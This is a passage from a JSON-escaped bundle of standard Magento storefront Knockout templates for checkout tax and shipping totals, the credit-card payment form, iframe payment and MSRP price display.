reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() && quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" colspan=\"1\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th class=\"mark\" scope=\"row\" colspan=\"1\">\n            <span class=\"detailed\" data-bind=\"text: title\"></span>\n        </th>\n        <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getValue()\"></span>\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\" rowspan=\"1\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"amount price-container\">\n    <!-- ko if: displaySubtotal() -->\n        <!-- ko if: display_cart_subtotal_excl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_excl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_incl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && !display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper price-including-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Incl. Tax') }, html: cart().subtotal_incl_tax\">\n            </span>\n\n            <span class=\"price-wrapper price-excluding-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Excl. Tax') }, html: cart().subtotal_excl_tax\">\n            </span>\n        <!-- /ko -->\n    <!-- /ko -->\n    <!-- ko ifnot: displaySubtotal() -->\n        <!-- ko foreach: getRegion('minicart-subtotal-hidden') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/checkout/shipping_method/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  isDisplayShippingPriceExclTax -->\n<span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n<!-- /ko -->\n<!-- ko ifnot: isDisplayShippingPriceExclTax -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-including-tax\" data-bind = \"attr: {'data-label': $t('Incl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n\n<!-- ko ifnot:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n<!-- /ko -->\n\n<!-- /ko -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-excluding-tax\" data-bind = \"attr: {'data-label': $t('Excl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: isBaseGrandTotalDisplayNeeded() && isDisplayed() -->\n<tr class=\"totals charge\">\n    <th class=\"mark\" data-bind=\"i18n: basicCurrencyMessage\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getBaseValue(), attr: {'data-th': basicCurrencyMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title+ ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isBothPricesDisplayed() -->\n<tr class=\"totals sub excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: excludingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n    </td>\n</tr>\n<tr class=\"totals sub incl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: includingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': includingTaxMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && !isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n        <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n        <td data-bind=\"attr: {'data-th': title }\" class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <!-- ko if: isPriceInclTaxDisplayed() && !getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\"\n          data-bind =\"text: getValueInclTax($parents[1]), attr:{'data-label': $t('Incl. Tax')}\">\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceInclTaxDisplayed() && getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\" data-bind =\"attr:{'data-label': $t('Incl. Tax')}\">\n            <!-- ko foreach: getRegion('row_incl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceExclTaxDisplayed() && !getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\"\n          data-bind =\"text: getValueExclTax($parents[1]), attr:{'data-label': $t('Excl. Tax')}\">\n    </span>\n    <!-- /ko -->\n    <!-- ko if: isPriceExclTaxDisplayed() && getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\" data-bind =\"attr:{'data-label': $t('Excl. Tax')}\">\n            <!-- ko foreach: getRegion('row_excl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n</div>\n","Magento_Payment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n    </legend><br />\n    <!-- /ko -->\n    <div class=\"field type\">\n        <div class=\"control\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <li class=\"item\" data-bind=\"css: {\n                                                 _active: $parent.selectedCardType() == item.value,\n                                                 _inactive: $parent.selectedCardType() != null && $parent.selectedCardType() != item.value\n                                                 } \">\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <img data-bind=\"attr: {\n                        'src': $parent.getIcons(item.value).url,\n                        'alt': item.type,\n                        'width': $parent.getIcons(item.value).width,\n                        'height': $parent.getIcons(item.value).height\n                        }\">\n                    <!--/ko-->\n                </li>\n                <!--/ko-->\n            </ul>\n            <input type=\"hidden\"\n                   name=\"payment[cc_type]\"\n                   class=\"input-text\"\n                   value=\"\"\n                   data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                   value: creditCardType\n                   \">\n        </div>\n    </div>\n    <div class=\"field number required\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n            <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <input type=\"number\" name=\"payment[cc_number]\" class=\"input-text\" value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {\n                                    autocomplete: off,\n                                    id: getCode() + '_cc_number',\n                                    title: $t('Credit Card Number'),\n                                    'data-container': getCode() + '-cc-number',\n                                    'data-validate': JSON.stringify({'required-number':true, 'validate-card-type':getCcAvailableTypesValues(), 'validate-card-number':'#' + getCode() + '_cc_type', 'validate-cc-type':'#' + getCode() + '_cc_type'})},\n                              enable: isActive($parents),\n                              value: creditCardNumber,\n                              valueUpdate: 'keyup' \"/>\n        </div>\n    </div>\n    <div class=\"field date required\" data-bind=\"attr: {id: getCode() + '_cc_type_exp_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n            <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <div class=\"fields group group-2\">\n                <div class=\"field no-label month\">\n                    <div class=\"control\">\n                        <select  name=\"payment[cc_exp_month]\"\n                                 class=\"select select-month\"\n                                 data-bind=\"attr: {id: getCode() + '_expiration', 'data-container': getCode() + '-cc-month', 'data-validate': JSON.stringify({required:true, 'validate-cc-exp':'#' + getCode() + '_expiration_yr'})},\n                                            enable: isActive($parents),\n                                            options: getCcMonthsValues(),\n                                            optionsValue: 'value',\n                                            optionsText: 'month',\n                                            optionsCaption: $t('Month'),\n                                            value: creditCardExpMonth\">\n                        </select>\n                    </div>\n                </div>\n                <div class=\"field no-label year\">\n                    <div class=\"control\">\n                        <select name=\"payment[cc_exp_year]\"\n                                class=\"select select-year\"\n                                data-bind=\"attr: {id: getCode() + '_expiration_yr', 'data-container': getCode() + '-cc-year', 'data-validate': JSON.stringify({required:true})},\n                                           enable: isActive($parents),\n                                           options: getCcYearsValues(),\n                                           optionsValue: 'value',\n                                           optionsText: 'year',\n                                           optionsCaption: $t('Year'),\n                                           value: creditCardExpYear\">\n                        </select>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <!-- ko if: (hasVerification())-->\n    <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n            <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control _with-tooltip\">\n            <input type=\"number\"\n                   autocomplete=\"off\"\n                   class=\"input-text cvv\"\n                   name=\"payment[cc_cid]\"\n                   value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {id: getCode() + '_cc_cid',\n                        title: $t('Card Verification Number'),\n                        'data-container': getCode() + '-cc-cvv',\n                        'data-validate': JSON.stringify({'required-number':true, 'validate-card-cvv':'#' + getCode() + '_cc_type'})},\n                        enable: isActive($parents),\n                        value: creditCardVerificationNumber\" />\n            <div class=\"field-tooltip toggle\">\n                <span class=\"field-tooltip-action action-cvv\"\n                      tabindex=\"0\"\n                      data-toggle=\"dropdown\"\n                      data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                </span>\n                <div class=\"field-tooltip-content\"\n                     data-target=\"dropdown\"\n                     data-bind=\"html: getCvvImageUnsanitizedHtml()\"></div>\n            </div>\n        </div>\n    </div>\n    <!-- /ko -->\n</fieldset>\n","Magento_Payment/template/payment/free.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}, visible: isAvailable()\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Payment/template/payment/iframe.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- IFRAME for request to Payment Gateway -->\n<iframe width=\"0\" height=\"0\" data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\" allowtransparency=\"true\" frameborder=\"0\"  name=\"iframeTransparent\" style=\"display:none;width:100%;background-color:transparent\"></iframe>\n<form class=\"form\" id=\"co-transparent-form\" autocomplete=\"off\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n    'transparent':{\n        'controller': getControllerName(),\n        'gateway': getCode(),\n        'orderSaveUrl':getPlaceOrderUrl(),\n        'cgiUrl': getCgiUrl(),\n        'dateDelim': getDateDelim(),\n        'cardFieldsMap': getCardFieldsMap(),\n        'nativeAction': getSaveOrderUrl(),\n        'expireYearLength': getExpireYearLength()\n    }, 'validation':[]}\">\n<!-- ko with: getCcFormView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n</form>\n<div class=\"checkout-agreements-block\">\n    <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n</div>\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n                data-bind=\"attr: {title: $t('Place Order')}\"\n                class=\"button action primary checkout\">\n            <span data-bind=\"i18n: 'Place Order'\"></span>\n        </button>\n        <button type=\"submit\" id=\"originalPlaceOrder\" class=\"hidden\"\n                data-bind=\"click: originalPlaceOrder($parents[1])\"></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Msrp/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"mark msrp\" data-bind=\"i18n: 'Order total will be displayed before you submit the order'\"></span>\n","Magento_Msrp/template/product/item/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"map-popup\"\n     data-role=\"msrp-popup\">\n    <div class=\"map-info-price\">\n        <div class=\"price-box\">\n            <div class=\"map-msrp\">\n                <span class=\"label\"\n                      translate=\"'Price'\"></span>\n\n                <span class=\"old-price map-old-price\">\n                    <span class=\"price-container price-msrp\">\n                        <span class=\"price-wrapper\"\n                              html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n                    </span>\n                </span>\n            </div>\n\n            <div class=\"map-price\">\n                <span class=\"label\"\n                      translate=\"'Actual Price'\"></span>\n\n                <span class=\"actual-price\">\n                    <if args=\"isAllowed()\">\n                        <each args=\"data: getPrices($row()), as: '$price'\">\n                            <with args=\"$price\">\n                                <render args=\"getBody()\"></render>\n                            </with>\n                        </each>\n                    </if>\n                </span>\n            </div>\n        </div>\n\n        <div class=\"map-form-addtocart\">\n            <with args=\"$parent.getComponentByCode('addtocart-button')\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </div>\n    </div>\n\n    <div class=\"map-text\"\n         html=\"getExplanationMessageUnsanitizedHtml($row())\"></div>\n</div>\n","Magento_Msrp/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isMsrpApplicable($row())\"\n     class=\"price-box\" data-role=\"msrp-price-box\"\n     afterRender=\"initListeners\">\n    <span class=\"old-price map-old-price\">\n        <span class=\"price-container price-msrp\">\n            <span class=\"price-wrapper\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n        </span>\n    </span>\n\n    <if args=\"isShowPriceOnGesture($row())\">\n        <button type=\"button\"\n                class=\"action map-show-info\"\n                data-role=\"msrp-popup-trigger\"\n                aria-haspopup=\"true\">\n            <span translate=\"'Click for price'\"></span>\n        </button>\n\n        <render args=\"popupTmpl\"></render>\n    </if>\n\n    <ifnot args=\"isShowPriceOnGesture($row())\">\n        <span class=\"msrp-message\"\n              html=\"getMsrpPriceMessageUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</div>\n\n<ifnot args=\"isMsrpApplicable($row())\">\n    <div class=\"price-box\"\n         if=\"isAllowed()\">\n        <each args=\"data: getPrices($row()), as: '$price'\">\n            <with args=\"$price\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </each>\n    </div>\n</ifnot>\n","Magento_GroupedProduct/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <div 